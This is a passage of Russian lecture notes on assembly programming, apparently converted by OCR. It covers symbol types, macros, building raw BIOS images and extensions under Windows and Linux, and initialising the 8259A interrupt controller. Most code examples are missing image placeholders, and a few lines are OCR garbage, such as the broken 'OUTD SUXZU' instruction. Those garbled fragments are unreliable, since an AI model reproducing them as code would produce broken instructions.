и более проходную трансляцию, когда на первом проходе выясняются имена известных символов. Часто многопроходная трансляция включается специальной опцией транслятора).

external (внешние) — это на самом деле не тип символов, а один из универсальных атрибутов — практически любой символ может быть помечен как внешний public (общие) — аналогично, это атрибут символа, указывающий транслятору, что символ будет доступен из других модулей (в которых он будет выступать в качестве внешнего, и лишь на этапе сборки приложения станет известно его значение — процесс «разрешения внешних ссылок»).

absolute — символы, значения которых не зависят от перемещения секций. К таким символам относятся константы и символы, которыми манипулирует транслятор (например, имена секций, предопределенные символы и пр.). Абсолютные символы могут быть заданы и изменены в тексте программы; если значениями абсолютных символов являются числа, то над ними возможны основные операции +-\*/(). Абсолютные символы можно прибавлять или вычитать из перемещаемых; также возможно вычитание двух перемещаемых символов (вычисление расстояния между метками).

В некоторых случаях макропроцессоры допускают использование абсолютных символов, которым сопоставлено текстовое значение.



#### макросы, часто содержащие условные и повторющиеся блоки, а также локальные (или переопределяемые) символы



определение составных типов (структуры, объединения, массивы)

используется, как правило, для упрощения трансляции и интерфейсов с языками высокого уровня; типичным является определение имен полей как абсолютных cимволов, значением которых являются смещения в структуре. Подробнее — ключевые слова struc в синтаксисе Intel и .def, .endef, .dim, .size, .type, .val. . tag в синтаксисе AT&T.

## Пример, иллюстрирующий работу макро-препроцессора Синтаксис AT&T

## **Синтаксис Intel**

 $\sim$ 





## .end

 $\overline{end}$ 



## Простейший пример BIOS





jmp

jmp





поместить в область ОЗУ (см. первые инструкции примера)

*Примечания к сборке основных образов bios и его расширений:*

- Современные средства Visual Studio уже не позволяют строить 16ти разрядные задачи (хотя возможна компиляция в 16ти разрядные объектные файлы). Поэтому при сборке образа bios под ОС Windows надо использовать альтернативные средства. С некоторыми ограничениями возможно использование транслятора с ассемблера из состава студии (поддерживает 16ти разрядные форматы объектных файлов — опция /omf) совместно с компоновщиком wlink из состава Open **Watcom**
- образ bios является «сырым», так как он сразу должен быть размещен по фиксированным адресам в ПЗУ и не имеет никакого перемещающего загрузчика. Для 16ти разрядных задач MS-DOS использовались исполняемые файлы в формате «COM» («сырой» исполняемый файл размером не более 64K-256 байт) и в формате «EXE» (размер может превышать 64K, но требуется перемещающий загрузчик, корректирующий адреса в процессе загрузки). Кроме того драйвера MS-DOS ранних выпусков тоже были в «сыром» формате, но несколько отличном от «COM» файлов (размер не более 64К). Для построения драйверов использовалась вспомогательная утилита exe2bin (или exetobin), конвертирующая EXE файл (с некоторыми огранничениями) в образ драйвера. В современных средах разработки такая утилита, естественно, отсутствует.

- в ОС Linux удобнее использовать стандартные средства из binutils для частичной сборки исполняемого файла (ELF) и затем извлечения из него кода в «сыром» виде с помощью objcopy.

- основной образ обязан заканчиваться в конце первого мегабайта адресного пространства, т.е. последний байт, принадлежащий образу, имеет физический адрес 0x000FFFFF. Обычно размер основного bios кратен 64К (64K, 128K, …), таким образом размер скомпилированного BIOS тоже должен быть кратен 64K. Это может вызывать некоторые сложности при построении образа. Многие трансляторы и компоновщики, способные строить 16ти разрядные приложения, генерируют сообщение об ошибке (превышение допустимого размера), если размер построенного образа равен или больше 64K.
- при построении основного образа bios под ОС Windows необходимо указывать org 100h (если начинать с 0, то образ будет ровно 64K и будет диагностирована ошибка «слишком большой размер») и либо позже дописывать 256 нулевых байт перед полученным образом, либо увеличить на 0x100 начальный адрес bios в файле bochsrc. Это возможно, так как требования к основному bios накладывают ограничения только на содержимое последних байт образа (начиная с физического адреса 000FFFF0), а первые байты никак не регламентированы.
- при построении расширений bios необходимо начинать с org 0, так как регламентированы именно первые байты.
- также при построении расширений необходимо обеспечить правильную контрольную сумму, для чего можно предусмотреть в начальных строках кода запись 16ти разрядной константы -1 (0xFFFF) и, после построения образа, запустить утилиту chks, которая заменит первые встретившиеся 0xFFFF на вычисленную величину.

## *В ОС Windows В ОС Linux*

ml /Zm /omf %1.asm wlink SYS dos com file %1.obj name %1.bin .\chk\chks %1.bin

as -o \$1.o \$1.s ld -o \$1.pe -r -s -Ttext 0 \$1.o objcopy -O binary -S \$1.pe \$1.bin ./chk/chks \$1.bin



## Инициализация контроллера прерываний

- 1) начальный сброс обоих контроллеров
- ... инициализация подключенного оборудования
- 2) загрузка управляющих слов ICW1..ICW4 в оба контроллера
- 3) разрешение выбранных IRQ (OCW1)

## Порты 8259А



## Управляющие слова 8259А



## 1) начальный сброс (безличный EOI)

(запись OCW2 с кодом безличного EOI - 0x20 в чётные

порты обоих контроллеров)



```
OUTD SUXZU
outb $0xA0
```
ниже приводится типичный пример, когда большая часть оборудования (таймер, DMA, клавиатура, видео, контроллеры жестких и гибких дисков, контроллеры USB и т.п.) инициализирована.

# 2) Загрузка ICW1..ICW3(4) в оба контроллера



# 3) Разрешение выбранных IRQ (загрузка OCW1)



# **ICW1** Instruction Control Word 1

ICW1 записывается в чётный порт контроллера, после чего в нечетный порт должны быть немедленно записаны ICW2..ICW4. ICW3 надо указывать только если используется каскадирование (так и есть), а ICW4 только если бит ICW4 в ICW1 установлен.



## **ICW2** Instruction Control Word 2

ICW2 записывается в нечётный порт контроллера и задает номер вектора прерывания ЦПУ. соответствующий нулевой линии запроса прерывания. Линии (1.7) будут отображены на вектора N+1, ... N+7. В реальном режиме это обычно вектора 0x08 для PIC #0 и 0x70 для PIC #1.

## **ICW3** Instruction Control Word 3

 $_{z=1}$  ICW3 записывается в нечётный порт контроллера и задает:

для PIC #0 — битовую маску линии запроса, к которой подключен PIC #1 (IRQ2, маска 0b00000100) для PIC #1 — номер уровня ведомого контроллера (обычно 2)

## **ICW4** Instruction Control Word 4

ICW4 записываетсяв нечётный порт контроллера, если бит ICW4 в ICW1 был установлен.

